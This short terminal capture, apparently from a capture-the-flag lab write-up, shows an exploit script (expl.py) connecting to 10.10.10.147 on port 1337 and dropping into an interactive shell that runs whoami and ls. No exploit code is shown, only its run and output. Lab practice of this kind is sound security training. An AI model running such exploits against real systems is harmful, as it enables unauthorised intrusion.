 ➜ python3 expl.py
[+] Opening connection to 10.10.10.147 on port 1337: Done
[*] Switching to interactive mode
$
$
$ whoami
$ ls
user
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ whoami
user
$